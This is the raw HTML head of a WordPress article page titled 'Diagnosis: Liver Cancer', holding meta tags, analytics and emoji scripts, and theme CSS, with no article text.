

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/diagnosis-liver-cancer/
body_size: 19134
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="Diagnosis: Liver Cancer" />
<!--FB description-->
<meta property="og:description" content="When health care professionals make any diagnosis of cancer it is taken seriously due to the severe and possibly life-threatening complications that may come with the disease. Patients are not typic..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/diagnosis-liver-cancer/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2016/12/How-To-Diagnosing-Liver-Cancer.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>Diagnosis: Liver Cancer &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Diagnosis: Liver Cancer Comments Feed" href="https://search4answers.com/diagnosis-liver-cancer/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/3190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/diagnosis-liver-cancer/" />
<link rel='shortlink' href='https://search4answers.com/?p=3190' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fdiagnosis-liver-cancer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fdiagnosis-liver-cancer%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
